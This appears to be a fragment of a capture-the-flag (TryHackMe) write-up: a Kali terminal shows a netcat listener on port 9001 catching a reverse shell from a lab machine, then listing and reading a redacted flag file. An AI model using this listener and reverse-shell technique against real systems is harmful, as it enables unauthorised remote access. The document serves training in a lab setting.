 ┌──(kali㉿vbox)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.17.17.47] from (UNKNOWN) [10.10.81.76] 39110
bash: cannot set terminal process group (14981): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ ls
ls
flag2
red@red:~$ cat flag2
cat flag2
THM{                                        }
red@red:~$